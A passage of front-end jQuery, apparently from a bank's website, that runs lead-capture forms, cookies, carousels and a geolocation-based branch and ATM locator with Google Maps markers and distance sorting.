			e.preventDefault( );
			$( ".tabnav" ).slideToggle( );
			$( "a.nav-toggle" ).toggleClass( "open" );
		});
		
		$('input#potentialvalue').keyup(function () {
			if (this.value != this.value.replace(/[^0-9]/g, '')) {
			   this.value = this.value.replace(/[^0-9]/g, '');
			}
		});
		
		$(".overlaybutton").click(function(){
			$("#cleanform").show();
			// Add revenue type to the form. Make sure this works for rates pages.
			$("#cleanform input[name=\"revenuetype\"]").val( $(this).closest( ".product" ).attr( "data-revenuetype" ) );
			$("#cleanform input[name=\"commentproduct\"]").val( $(this).attr( "data-commentproduct" ) );
			$("#cleanform input[name=\"leadOwnerEmail\"]").val( $(this).attr( "data-leadOwnerEmail" ) );
			$("#cleanform input[name=\"expressedInterest\"]").val( $(this).attr( "data-expressedInterest" ) );
			if($(this).attr( "data-expressedInterest" ) != "Wealth - Advisory"){
				$( "#potentialvalue_row" ).remove();
			}
			$("html,body").scrollTop(0);
		});
		$(".rateOverlayLink").click(function(e){
			$("#cleanform").show();
			// Add revenue type to the form. Make sure this works for rates pages.
			$("#cleanform input[name=\"revenuetype\"]").val( $(this).attr( "data-revenuetype" ) );
			$("#cleanform input[name=\"commentproduct\"]").val( $(this).attr( "data-commentproduct" ) );
			$("#cleanform input[name=\"expressedInterest\"]").val( $(this).attr( "data-expressedInterest" ) );
			
			$("html,body").scrollTop(0);
			e.preventDefault();
		});		
		$(".rateOverlayLinkEmail").click(function(e){
			$("#cleanform").show();
			$("#cleanform form.salesforceForm").addClass('emailForm');
			$("#cleanform input[name=\"leadOwnerEmail\"]").val( $(this).attr( "data-leadOwnerEmail" ) );
			$("#cleanform input[name=\"commentproduct\"]").val( $(this).attr( "data-subject" ) );
			$("html,body").scrollTop(0);
			e.preventDefault();
		});
		// Alternative signup form functionality
		(function(){
			$( "#cleanform .cleanclose a" ).click(function(e){
				e.preventDefault( );
				e.stopPropagation( );
				e.stopImmediatePropagation( );
				$( "#cleanform" ).hide();
			});
		})();
		// Handle homepage visits. This is modified slightly by the inline javascript
		(function(){
			var setCookie=function(cname,cvalue,days){var d=new Date();d.setTime(d.getTime()+(days*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+"; "+expires;},
			getCookie=function(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)===' '){c=c.substring(1);}if(c.indexOf(name)===0){return c.substring(name.length,c.length);}}return "";},
			c=getCookie("smFrontpageVisits"),visits=parseInt(c,10);
			if(isNaN(visits)){visits=0;}visits++;
			if(visits<=14){setCookie("smFrontpageVisits",visits,365*10);}else{/*The following commented out code will reset to 0 visits for testing*//*setCookie("smFrontpageVisits",0,365*10);*/}
		})();
		// Enclosure for ATM/Branch search
		(function(){
			var atmRadius = 10;
			var showIfType = function( type ){
				var show = true;
				var checkboxes = $(".atm-branch-search .filters input[type=\"checkbox\"]:visible:checked");
				if( checkboxes.length > 0 ){
					// See if one of the checked checkboxes is the branch ATM checkbox
					var checkboxOfType = checkboxes.filter( "[data-type=\"" + type + "\"]" );
					show = checkboxOfType.length > 0;
				}
				return show;
			};
			var showBranchAtms = function(){
				return showIfType( "branch" );
			};
			var showMoneypassAtms = function(){
				return showIfType( "moneypass" );
			};



			$( "#moneypass-check" ).click(function(e){
				if($(this).prop('checked') == true){
					$(".moneypassAtm").show();
				} else {
					$(".moneypassAtm").hide();
				}
			});

			$( "#nic-check" ).click(function(e){
				if($(this).prop('checked') == true){
					$(".atms .atm.showing").show();
				} else {
					$(".atms .atm.showing").hide();
				}
			});



			$( "#firsttab-branches-check" ).click(function(e){
				if($("#autocomplete-n").val() == ""){
					if($(this).prop('checked') == true){
						$(".branch-branch").show();
					} else {
						$(".branch-branch").hide();
					}
				}else{
					if($(this).prop('checked') == true){
						$(".branch-branch.showing").show();
					} else {
						$(".branch-branch").hide();
					}
				}
				filterBranchMarkers();

			});

			$( "#firsttab-lpo-check" ).click(function(e){
				if($("#autocomplete-n").val() == ""){
					if($(this).prop('checked') == true){
						$(".branch-lpo").show();
					} else {
						$(".branch-lpo").hide();
					}
				}else{
					if($(this).prop('checked') == true){
						$(".branch-lpo.showing").show();
					} else {
						$(".branch-lpo").hide();
					}
				}
				filterBranchMarkers();

			});
			
			$( "#firsttab-wealth-check" ).click(function(e){
				if($("#autocomplete-n").val() == ""){
					if($(this).prop('checked') == true){
						$(".branch-wealth").show();
					} else {
						$(".branch-wealth").hide();
					}
				}else{
					if($(this).prop('checked') == true){
						$(".branch-wealth.showing").show();
					} else {
						$(".branch-wealth").hide();
					}
				}
				filterBranchMarkers();

			});

			function filterBranchMarkers(){
				var onMarkerMap = map;
				var onMarkers = branchMarkers;
				var offMarkers = atmMarkers;
				// hide markers for the current tab
				for( var index = 0; index < onMarkers.length; index++ ){
					onMarkers[ index ].marker.setMap( null );
				}
				for( var index = 0; index < offMarkers.length; index++ ){
					offMarkers[ index ].marker.setMap( null );
				}
				$( ".branch:visible" ).each(function(){
					var dataid = $(this).attr( "data-id" );
					for( var index = 0; index < onMarkers.length; index++ ){
						if(dataid == onMarkers[ index ].id){
							onMarkers[ index ].marker.setMap( map );
							break;
						}
					}
				});
			}
			function filterAtmMarkers(){
				var onMarkerMap = map;
				var onMarkers = atmMarkers;
				var offMarkers = branchMarkers;
				// hide markers for the current tab
				for( var index = 0; index < onMarkers.length; index++ ){
					onMarkers[ index ].marker.setMap( null );
				}
				for( var index = 0; index < offMarkers.length; index++ ){
					offMarkers[ index ].marker.setMap( null );
				}
				$( ".atm:visible" ).each(function(){
					var dataid = $(this).attr( "data-id" );
					for( var index = 0; index < onMarkers.length; index++ ){
						if(dataid == onMarkers[ index ].id){
							onMarkers[ index ].marker.setMap( map );
							break;
						}
					}
				});
			}

			var onTabClick = function(e){
				if( e !== null ){
					e.preventDefault( );
					$( ".branches,.atms" ).hide( );
					$( "." + $(this).attr( "id" ) ).show( );
					$( ".locator-tabs a" ).removeClass( "active" );
					$(this).addClass( "active" );
				}
				var onMarkerMap = map;
				var onMarkers = branchMarkers;
				var offMarkers = atmMarkers;
				var moneypassMarkerMap = null;
				if( e !== null ){
					// Toggle active markers
					if( $(this).attr( "id" ) == "atms" ){
						onMarkers = atmMarkers;
						offMarkers = branchMarkers;
						moneypassMarkerMap = map;
						if( !showBranchAtms() ){
							onMarkerMap = null;
						}
						filterAtmMarkers();
					}else{
						filterBranchMarkers();
					}
				}
				// Set map for moneypass ATMs(the map or null)
				for( var index = 0; index < moneyPassAtms.length; index++ ){
					moneyPassAtms[ index ].setMap( moneypassMarkerMap );
				}
			};
			$( ".locator-tabs a" ).click(onTabClick);
			var moneyPassAtms = [];
			var bounds;
			var handleMoneyPassAtms = function( position, show ){
				// Call api
				$.ajax({
					url: "//" + window.location.hostname + "/moneypass/atms?latitude=" + position.coords.latitude + "&longitude=" + position.coords.longitude,
					type: "GET",
					success: function( data, textStatus, jqXHR ){
						// Response received
						// Delete old ATMs in markup
						$( ".moneypassAtm" ).remove( );
						// Delete old pins in markup
						for( var i = 0; i < moneyPassAtms.length; i++ ){
							moneyPassAtms[ i ].setMap( null );
						}
						moneyPassAtms = [];
						var theMap = map;
						if( !show ){
							theMap = null;
						}
						// Add new ATMs in markup
						// Add new pins in markup
						var pathname = window.location.pathname;

						var text24 = "24 Hour ATM";
						var textgetdirections = "Get Directions";
						var surchargefree = "Surcharge-Free";
						if(pathname.endsWith("/es/branch-atm-locations")){
							text24 = "Cajero automático las 24 horas";
							textgetdirections = "Obtener direcciones";
							surchargefree = "Sin recargo";
						}

						for( var index = 0; index < data.results.length; index++ ){
							var result = data.results[ index ];
							// Get the variables necessary for display
							//console.log(result);


							var description = result.atmLocation.locationDescription;
							var streetAddress = result.atmLocation.address.street;
							var city = result.atmLocation.address.city;
							var state = result.atmLocation.address.state;
							var zipcode = result.atmLocation.address.postalCode;
							var latitude = result.atmLocation.coordinates.latitude;
							var longitude = result.atmLocation.coordinates.longitude;
							var directionsLink = "";
							var surchargeFree = true;
							var twentyFourHour = result.atmLocation.isAvailable24Hours;

							var distance = haversine( position.coords.latitude, position.coords.longitude, latitude, longitude );

							// Create HTML for list display
							var markup = "";
							markup += "<div class=\"atm clearfix moneypassAtm\">";
							markup += "<div class=\"moneypass-address\">";
							markup += "<strong>" + description + "</strong><br>";
							markup += streetAddress + "<br>";
							markup += city + ", " + state + " " + zipcode;
							markup += "<div class=\"branch-proximity\" id=\"branch-proximity-moneypass\">" + distance.toFixed(1) + " Miles</div>";
							markup += "</div>";
							markup += "<div class=\"branch-links x2\">";
							markup += "<a href=\"https://www.google.com/maps/dir//" + latitude + "," + longitude + "/@" + latitude + "," + longitude + ",13z\" class=\"directions-ico\">" + textgetdirections + "</a>";
							if( surchargeFree ){
								markup += "<div class=\"atm-ico\">" + surchargefree + "</div>";
							}
							if( twentyFourHour ){
								markup += "<div class=\"twentyfour-ico\">" + text24 + "</div>";
							}
							markup += "<div class=\"moneypass\"><img src=\"/themes/custom/nicoletbank/images/shared/money.png\" alt=\"Moneypass\" width=\"50\"></div>";
							markup += "</div>";
							markup += "</div>";
							$(".atms .branch-scroll").append( markup );
							// Create marker for the map
							var marker = new google.maps.Marker( {
								position: { lat: latitude, lng: longitude },
								map: theMap,
								icon: "/themes/custom/nicoletbank/images/shared/marker-blue.png",
								title: description
							} );
							moneyPassAtms.push( marker );
							//bounds.extend( marker.getPosition( ) );
						}
						$(window).trigger( "smMoneyPassComplete" );
					},
					error: function( jqXHR, textStatus, errorThrown ){
						console.log( jqXHR );
						console.log( textStatus );
						console.log( errorThrown );
					}
				});
			}

			var geolocationSuccess = function( position ){
				var setCookie = function( cname, cvalue, days ){
					var d = new Date();
					d.setTime( d.getTime( ) + ( days * 24 * 60 * 60 * 1000 ) );
					var expires = "expires="+d.toUTCString();
					document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/";
				};
				var getCookie=function(cname){
					var name=cname+"=";
					var ca=document.cookie.split(';');
					for(var i=0;i<ca.length;i++){
						var c=ca[i];
						while(c.charAt(0)===' '){c=c.substring(1);}
						if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
					}
					return "";
				};
				var are_cookies_enabled=function(){
						document.cookie="testcookie=valid";
						var cookieEnabled = (document.cookie.indexOf("testcookie") != -1) ? true : false;

						if(cookieEnabled){
						   document.cookie = "testcookie=; expires=Thu, 01 Jan 1970 00:00:00 UTC;";
						}

						return cookieEnabled;
				}
				var cookievalue = getCookie("position_longitude");

				handleMoneyPassAtms( position, false );
				processSearch( position.coords.latitude, position.coords.longitude, "atmfirst" );
				processSearch( position.coords.latitude, position.coords.longitude, "branch" );
				$('#branch-result-hd-branch').show('');
				$('#branch-result-hd-atm').show('');
				if(cookievalue == "" && are_cookies_enabled()){
					setCookie( "position_latitude", position.coords.latitude, 7 );
					setCookie( "position_longitude", position.coords.longitude, 7 );
					document.location.reload(true);
				}

			};
			var geolocationFailure = function( error ){
				console.log('geolocationFailure');
				console.log(error);
			};
			var geolocationOptions = {
				enableHighAccuracy: true,
				//maximumAge: 5000,
				//timeout: 4000
			};
			var compare = function( a, b ){
				//console.log(a);
				var response = 0;
				if( a.distance < b.distance ){
					response = -1;
				} else if( a.distance > b.distance ){
					response = 1;
				}
				return response;
			};

			var compareName = function( a, b ){
				//console.log(a);
				var response = 0;
				if( a.markername < b.markername ){
					response = -1;
				} else if( a.markername > b.markername ){
					response = 1;
				}
				return response;
			};

			/**
			 * Find the distance between two latitude and longitude pairs.
			 */
			var haversine = function( latitude1, longitude1, latitude2, longitude2 ){
				var R = 3959; // miles
				//var R = 6371; // km
				var x1 = latitude2 - latitude1;
				var dLat = x1 * Math.PI / 180;
				var x2 = longitude2 - longitude1;
				var dLon = x2* Math.PI / 180;
				var a =
					Math.sin( dLat / 2 ) * Math.sin( dLat / 2 ) +
					Math.cos( latitude1 * Math.PI / 180 ) * Math.cos( latitude2 * Math.PI / 180 ) *
					Math.sin( dLon / 2 ) * Math.sin( dLon / 2 );
				var c = 2 * Math.atan2( Math.sqrt( a ), Math.sqrt( 1 - a ) );
				var d = R * c;
				return d;
			};

			var showAllSearch = function(searchType ){
				// Find out if this is a branch or atm search
				var markers = branchMarkers;
				var extraMarkers = [];
				// Set new zoom level based on bounding region containing all visible markers.
				bounds = new google.maps.LatLngBounds( );
				moneypassAtmLoadComplete = false;
				branchAtmLoadComplete = false;
				if( searchType !== "branch" ){
					markers = atmMarkers;
					// Handle MoneyPass ATMs
					//handleMoneyPassAtms( { coords: { latitude: sourceLatitude, longitude: sourceLongitude } }, true );
					extraMarkers = nonBranchAtmMarkers;
				}
				// Get the haversine distance between the source and each branch location
				for( var index = 0; index < markers.length; index++ ){
					$('#branch-proximity-' + markers[ index ].id).html('');
				}

				for( var index = 0; index < markers.length; index++ ){

					var  markername = $( "#" + markers[ index ].id ).attr('data-asodata1');
					markers[ index ].markername = markername;
				}
				/*for( var index = 0; index < extraMarkers.length; index++ ){
					var destinationLatitude = extraMarkers[ index ].marker.getPosition( ).lat( );
					var destinationLongitude = extraMarkers[ index ].marker.getPosition( ).lng( );
					var distance = haversine( sourceLatitude, sourceLongitude, destinationLatitude, destinationLongitude );
					extraMarkers[ index ].distance = distance;
				}*/
				// Order elements in the marker array by distance from the origin point.
				markers = markers.sort( compareName );
				//extraMarkers = extraMarkers.sort( compare );


				var locationSelector = ".branches .branch";
				if( searchType !== "branch" ){
					locationSelector = ".atms .atm";
				}
				for( var index = 0; index < markers.length; index++ ){

					$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).show();
					$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).appendTo( $( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).parent() );
					markers[ index ].marker.setMap( map );

				}

				$(window).trigger( "smAtmLoadComplete" );
				$(window).trigger( "smBranchAtmComplete" );
			};

			var processSearch = function( sourceLatitude, sourceLongitude, searchType ){
				// Find out if this is a branch or atm search
				
								
				var markers = branchMarkers;
				var extraMarkers = [];
				// Set new zoom level based on bounding region containing all visible markers.
				bounds = new google.maps.LatLngBounds( );
				moneypassAtmLoadComplete = false;
				branchAtmLoadComplete = false;
				if( searchType == "atm" ){
					markers = atmMarkers;
					// Handle MoneyPass ATMs
					handleMoneyPassAtms( { coords: { latitude: sourceLatitude, longitude: sourceLongitude } }, true );
					extraMarkers = nonBranchAtmMarkers;
					$('#nic-check').prop('checked', true);
					$('#moneypass-check').prop('checked', true);
				}else if(searchType == "atmfirst"){
					markers = atmMarkers;
					// Handle MoneyPass ATMs
					handleMoneyPassAtms( { coords: { latitude: sourceLatitude, longitude: sourceLongitude } }, false );
					extraMarkers = nonBranchAtmMarkers;
					$('#nic-check').prop('checked', true);
					$('#moneypass-check').prop('checked', true);
				}else{
					$('#firsttab-branches-check').prop('checked', true);
					$('#firsttab-lpo-check').prop('checked', true);
					$('#firsttab-wealth-check').prop('checked', true);
				}
				// Get the haversine distance between the source and each branch location
				//console.log('sourceLatitude: ' + sourceLatitude);
				//console.log('sourceLongitude: ' + sourceLongitude);

				for( var index = 0; index < markers.length; index++ ){
					//console.log(markers[ index ].marker);
					var destinationLatitude = markers[ index ].marker.getPosition( ).lat( );
					var destinationLongitude = markers[ index ].marker.getPosition( ).lng( );
					var distance = haversine( sourceLatitude, sourceLongitude, destinationLatitude, destinationLongitude );
					markers[ index ].distance = distance;
					$('#branch-proximity-' + markers[ index ].id).html(distance.toFixed(1) + ' Miles');
					//console.log(markers[ index ].id);
				}
				for( var index = 0; index < extraMarkers.length; index++ ){
					var destinationLatitude = extraMarkers[ index ].marker.getPosition( ).lat( );
					var destinationLongitude = extraMarkers[ index ].marker.getPosition( ).lng( );
					var distance = haversine( sourceLatitude, sourceLongitude, destinationLatitude, destinationLongitude );
					extraMarkers[ index ].distance = distance;
				}
				// Order elements in the marker array by distance from the origin point.
				markers = markers.sort( compare );
				extraMarkers = extraMarkers.sort( compare );
				// Only show top n elements that are closest to the origin point.
				var visibleCount = 10000;
				var locationSelector = ".branches .branch";
				if( searchType !== "branch" ){
					locationSelector = ".atms .atm";
				}
				var visibleMarkers = 0;
				var closestMarker = null;
				
				var seconddistance = 0;
				var firstlat = "";
				var firstlon = "";
				
				for( var index = 0; index < markers.length; index++ ){
					$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).attr( "data-distance", markers[ index ].distance );
					//if( index < visibleCount && markers[ index ].distance <= atmRadius ){
					if(index < visibleCount && visibleMarkers < 7){
						// Show
						//console.log('index: ' + index);
						console.log('distance: ' + markers[ index ].distance);
						if(index == 1){
							seconddistance = markers[ index ].distance;
						}
						if(index == 0){
							firstlat = markers[ index ].marker.getPosition( ).lat( );
							firstlon = markers[ index ].marker.getPosition( ).lng( );
						}
						
						if(index == 0 && markers[ index ].distance > 40){
							//console.log('here: ' + $( '.onlinebranch' ).length);
							$( '.onlinebranch' ).show();
							$( '.onlinebranch' ).addClass('showing');
							$( '.onlinebranch' ).appendTo( $( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).parent() );
						}else if(index == 0 && markers[ index ].distance <= 40){
							$( '.onlinebranch' ).hide();
							$( '.onlinebranch' ).removeClass('showing');
						}
						$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).show();
						$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).addClass('showing');
						$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).appendTo( $( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).parent() );
						markers[ index ].marker.setMap( map );
						visibleMarkers++;
					} else {
						// Hide
						markers[ index ].marker.setMap( null );
						if(!$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).hasClass('onlinebranch')){
							$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).hide();
							$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).removeClass('showing');
							if( closestMarker === null || markers[ index ].distance < closestMarker.distance ){
								closestMarker = markers[ index ];
							}
						}
					}
				}
				// If there are no markers within atmRadius miles, show the closest marker.
				if( visibleMarkers === 0 && closestMarker !== null ){
					$( locationSelector + "[data-id=\"" + closestMarker.id + "\"]" ).show();
					$( locationSelector + "[data-id=\"" + closestMarker.id + "\"]" ).appendTo( $( locationSelector + "[data-id=\"" + closestMarker.id + "\"]" ).parent() );
					closestMarker.marker.setMap( map );
				}
				for( var index = 0; index < extraMarkers.length; index++ ){
					if( index < visibleCount && extraMarkers[ index ].distance <= atmRadius ){
						// Show
						$( locationSelector + "[data-id=\"" + extraMarkers[ index ].id + "\"]" ).show();
						$( locationSelector + "[data-id=\"" + extraMarkers[ index ].id + "\"]" ).appendTo( $( locationSelector + "[data-id=\"" + extraMarkers[ index ].id + "\"]" ).parent() );
						extraMarkers[ index ].marker.setMap( map );
					} else {
						// Hide
						extraMarkers[ index ].marker.setMap( null );
						$( locationSelector + "[data-id=\"" + extraMarkers[ index ].id + "\"]" ).hide();
					}
				}
				$(window).trigger( "smAtmLoadComplete" );
				$(window).trigger( "smBranchAtmComplete" );
				
				if(parseFloat(seconddistance) > 100){
					map.setCenter({lat: firstlat, lng: firstlon});
					map.setZoom(9);
				}
			};
			var moneypassAtmLoadComplete = false;
			var branchAtmLoadComplete = false;

			$( "#displayalllocations" ).click(function(e){
				e.preventDefault();
				$( ".branches form input[type=\"text\"]" ).val('');
				$('#branch-result-left-branch').html('');
				$('#branch-result-hd-branch').hide('');
				//$( ".branches form input[type=\"submit\"]").trigger('click');
				//location.reload();
				showAllSearch("branch" );
			});

			$( "#displayalllocations-atm" ).click(function(e){
				e.preventDefault();
				$( ".atms form input[type=\"text\"]" ).val('');
				$('#branch-result-left-atm').html('');
				$('#branch-result-hd-atm').hide('');
				$('.moneypassAtm').remove();
				$('#nic-check').prop('checked', false);
				$('#moneypass-check').prop('checked', false);
				showAllSearch("atm" );
			});

			// On search button click
			$( ".branches form input[type=\"submit\"], .atms form input[type=\"submit\"]" ).click(function(e){
				e.preventDefault();
				var searchType = $(this).attr( "data-type" );
				var searchQuery = $( ".branches form input[type=\"text\"]" ).val( );
				//var state = " WI";
				//var country = " USA";
				// Build request URL to get search query latitude and longitude
				if( searchType === "atm" ){
					searchQuery = $(     ".atms form input[type=\"text\"]" ).val( );
				}
				if( searchQuery === "49858" || searchQuery.toLowerCase( ) === "menominee" ){
					searchQuery = searchQuery + " MI";
				}
				if(searchQuery.toLowerCase().trim() == "bellevue"){
					searchQuery = searchQuery + " WI";
				}
				
				console.log('searchQuery: ' + searchQuery);
				
				$( ".branch-address-city" ).each(function(){
					var city = $(this).html();
					if(searchQuery.toLowerCase() == city.toLowerCase().substring(0, searchQuery.length)){
						searchQuery = city;
						return false;
					}
				});
				
				searchQuery = searchQuery + " USA";
				
				
				/*var url = "https://maps.googleapis.com/maps/api/geocode/json?address=" + searchQuery + state + country + "&key=AIzaSyA4kkghVa3vHQi93ZPAvg-WJ4G3QdbMOAM";
				console.log(url);
				$.ajax({
					url: url,
					type: "GET",
					success: function( data, textStatus, jqXHR ){
						console.log(data);
						// Response received
						// If Google says it was successful, and results exist
						if( data.status === "OK" && data.results.length > 0 ){
							console.log("ajax ok");
							// Get the first result
							var result = data.results[ 0 ];
							// Get the latitude and longitude of this starting point.
							var sourceLatitude = parseFloat( result.geometry.location.lat );
							var sourceLongitude = parseFloat( result.geometry.location.lng );
							processSearch( sourceLatitude, sourceLongitude, searchType );
						}
					},
					error: function( jqXHR, textStatus, errorThrown ){
					}
				});*/
				$.ajax({
					url: '/ajax/geocode.php',
					type: "POST",
					data: {
						//'st': searchQuery + state + country
						'st': searchQuery
					},
					success: function( data, textStatus, jqXHR ){

						// Response received
						// If Google says it was successful, and results exist
						if( data.status === "OK" && data.results.length > 0 ){
							//console.log("ajax ok");
							// Get the first result
							var result = data.results[ 0 ];
							// Get the latitude and longitude of this starting point.
							var sourceLatitude = parseFloat( result.geometry.location.lat );
							var sourceLongitude = parseFloat( result.geometry.location.lng );
							processSearch( sourceLatitude, sourceLongitude, searchType );
							if(searchQuery != ""){
								if(window.location.pathname.endsWith("/es/branch-atm-locations")){
									$('#branch-result-left-' + searchType).html('Resultados Cercanos <strong>' + searchQuery.replace(", USA", "") + '</strong>');
								}else{
									$('#branch-result-left-' + searchType).html('Results Near <strong>' + searchQuery.replace(", USA", "") + '</strong>');
								}
								$('#branch-result-hd-' + searchType).show('');
							}else{
								$('#branch-result-left-' + searchType).html('');
								$('#branch-result-hd-' + searchType).hide('');
							}
						}
					},
					error: function( jqXHR, textStatus, errorThrown ){
					}
				});
			});

			$(window).on( "smMoneyPassComplete", function(){
				// Trigger complete
				$(window).trigger( "smAtmLoadComplete" );
			});
			$(window).on("smBranchAtmComplete",function(){
				// Trigger complete
				$(window).trigger( "smAtmLoadComplete" );
			});
			$(window).on("smAtmLoadComplete",function(){
				bounds = new google.maps.LatLngBounds( );
				// Show MoneyPass ATMs
				for(var index=0;index<moneyPassAtms.length;index++){
					bounds.extend( moneyPassAtms[ index ].getPosition( ) );
				}
				// Show Branch ATMs
				// Only show top n elements that are closest to the origin point.
				var visibleCount=10000;
				$( ".atm.branch-atm:visible,.branch:visible" ).each(function(){
					var position = new google.maps.LatLng( $(this).attr( "data-latitude" ), $(this).attr( "data-longitude" ) );
					bounds.extend( position );
				});
				// Set new zoom level based on bounding region containing all visible markers.
				map.fitBounds( bounds );
				branchAtmLoadComplete = false;
				moneypassAtmLoadComplete = false;
			});
			// load moneypass atms on the first click of the atm tab after page load
			/*$('a').each( function(){
				var thisurl = $(this).attr('href');
				var thisel = $(this);

				if (thisurl.toLowerCase().indexOf('branch-atm-locations') >= 0){
					thisel.bind( "click", function( event ) {
						event.preventDefault();
						branchAtmLoadComplete = true;
						console.log('geolocation');
						console.log(window.location.pathname);
						if( "geolocation" in navigator ){
							navigator.geolocation.getCurrentPosition(
								geolocationSuccess,
								geolocationFailure,
								geolocationOptions
							);
						}
					});
				}
			});*/
			(function(){
				branchAtmLoadComplete = true;

				if(window.location.pathname == '/branch-atm-locations'){


					if( "geolocation" in navigator ){

						navigator.geolocation.getCurrentPosition(
							geolocationSuccess,
							geolocationFailure,
							geolocationOptions
						);
					}
				}
				//$( "#atms" ).off( "click", firstAtmClick );
				//$( "#atms" ).on( "click", firstAtmClick );
			})();
		})();
		$( ".salesforceForm button" ).click(function(e){
			console.log(".salesforceForm button click" );
			e.preventDefault();
			if($('input#potentialvalue').length && $('input#potentialvalue').val() == ""){
				console.log('1x');
				$('span#pv-error-message').show();
				$('input#potentialvalue').addClass("error"); // Add error class to input
				return false;
			}else{
				console.log('2x');
				$('span#pv-error-message').hide();
				$('input#potentialvalue').removeClass("error"); // Add error class to input
			}
			
			if(($('#g-recaptcha-response').val())=='')
			{
				$('.captcha-error').css('display','block');
				return false;
			}
			else
			{
				$('.captcha-error').css('display','none');
			}

			var sfForm = $(this).closest( ".salesforceForm" );
			var isEmailForm = false;
			if(sfForm.hasClass('emailForm')){
				$.ajax({ 
					url:"/emailForm",
					method:"POST",
					//async:false,
					dataType: "json",
					data: sfForm.serialize(),
					success: function(data){
						window.location.href = '/thank-you';
					}
				});
			}else{			
			
				var form = $(this).closest( ".salesforceForm" ).parent();
				form.find( ".salesforceLoading" ).show();
				form.find( ".salesforceFormSuccess, .salesforceFormError" ).hide();
				form.find( ".salesforceForm input" ).attr( "disabled", "disabled" );
				if(
					form.find( ".salesforceForm input[name=\"firstname\"]" ).val() === "" ||
					form.find( ".salesforceForm input[name=\"lastname\"]" ).val() === "" ||
					form.find( ".salesforceForm input[name=\"email\"]" ).val() === ""
				){
					form.find( ".salesforceFormSuccess" ).hide();
					form.find( ".salesforceFormError" ).show();
					form.find( ".salesforceLoading" ).hide();
					form.find( ".salesforceForm input" ).attr( "disabled", null );
				} else {
					var comment = "";
					if( form.find( ".salesforceForm textarea[name=\"comment\"]" ) ){
						comment = form.find( ".salesforceForm textarea[name=\"comment\"]" ).val();
					}
					var phone = "";
					if( form.find( ".salesforceForm input[name=\"phone\"]" ) ){
						phone = form.find( ".salesforceForm input[name=\"phone\"]" ).val();
					}
					var zipcode = "";
					if( form.find( ".salesforceForm input[name=\"zipcode\"]" ) ){
						zipcode = form.find( ".salesforceForm input[name=\"zipcode\"]" ).val();
					}
					var contactmethod = "";
					if( form.find( ".salesforceForm input[name=\"contactmethod\"]" ) ){
						contactmethod = form.find( ".salesforceForm input[name=\"contactmethod\"]:checked" ).val();
					}
					var userInfo = {
						firstname: form.find( ".salesforceForm input[name=\"firstname\"]" ).val(),
						lastname: form.find( ".salesforceForm input[name=\"lastname\"]" ).val(),
						email: form.find( ".salesforceForm input[name=\"email\"]" ).val(),
						revenueline: form.find( ".salesforceForm input[name=\"revenueline\"]" ).val(),
						revenuetype: form.find( ".salesforceForm input[name=\"revenuetype\"]" ).val(),
						leadOwnerEmail: form.find( ".salesforceForm input[name=\"leadOwnerEmail\"]" ).val(),
						expressedInterest: form.find( ".salesforceForm input[name=\"expressedInterest\"]" ).val(),
						potentialValue: form.find( ".salesforceForm input[name=\"potentialvalue\"]" ).val(),
						//revenuetype: "Retail Deposit",
						comment: form.find( ".salesforceForm input[name=\"commentproduct\"]" ).val() + "\\n" + comment,
						phone: phone,
						zipcode: zipcode,
						contactmethod: contactmethod,
						grecaptcharesponse: $('#g-recaptcha-response').val()
					};
					var isOverlayForm = $(this).closest( "#cleanform" ).length === 1;
					console.log(userInfo);
					$.ajax({
						url: "/submitlead",
						data: userInfo,
						type: "POST",
						success: function( data, textStatus, jqXHR ){
							console.log(data);
							if( data.success === true ){
								if( isOverlayForm ){
									window.location.href = '/thank-you';
								}
								form.find( ".salesforceFormSuccess" ).show();
								form.find( ".salesforceFormError" ).hide();
							} else {
								form.find( ".salesforceFormSuccess" ).hide();
								form.find( ".salesforceFormError" ).show();
							}
						},
						error: function( jqXHR, textStatus, errorThrown ){
							console.log(errorThrown);
							form.find( ".salesforceFormSuccess" ).hide();
							form.find( ".salesforceFormError" ).show();
						},
						complete:function( jqXHR, textStatus ){
							form.find( ".salesforceLoading" ).hide();
							form.find( ".salesforceForm input" ).attr( "disabled", null );
						}
					});
				}
			}
		});
		$("section.features .owl-carousel").owlCarousel({
			loop: true,
			items: 1,
			autoplay: true,
			autoplayTimeout: 8000,
			animateOut: "fadeOut",
			autoplayHoverPause: true
		});
		$("section.splithero .owl-carousel").each( function() {
			if ( $( this ).children().length > 1 ) {
				$( this ).owlCarousel({
					loop: true,
					nav: false,
					dots: false,
					autoHeight: true,
					items: 1,
					autoplay: true,
					autoplayTimeout: 10000,
					animateIn: 'fadeIn',
					animateOut: 'fadeOut',
					autoplayHoverPause: true
				});
			} else {
				$( this ).owlCarousel({
					loop: false,
					nav: false,
					dots: false,
					mouseDrag: false,
					touchDrag: false,
					pullDrag: false,
					freeDrag: false,
					autoHeight: true,
					items: 1,
					autoplay: false
				});
			}
		});
		$("a.path-p").click(function(e){
			$(".paths").addClass("path-personal");
			$(".paths").removeClass("path-business");
			$(".path-contain").addClass("hide");
			$(".path-b-content").hide();
			$(".path-p-content").addClass("fadehome");
			$(".path-p-content").removeClass("hide");
			e.preventDefault();
		});
		$("a.path-b").click(function(e){
			$(".paths").addClass("path-business");
			$(".paths").removeClass("path-personal");
			$(".path-contain").addClass("hide");
			$(".path-p-content").hide();
			$(".path-b-content").addClass("fadehome");
			$(".path-b-content").removeClass("hide");
			e.preventDefault();
		});
		$("a.back").click(function(e){
			$(".path-p-content,.path-b-content").show();
			$(".path-contain").removeClass("hide");
			$(".path-p-content,.path-b-content").addClass("hide");
			$(".path-p-content,.path-b-content").removeClass("fadehome");
			$(".paths").removeClass("path-personal");
			$(".paths").removeClass("path-business");
			e.preventDefault();
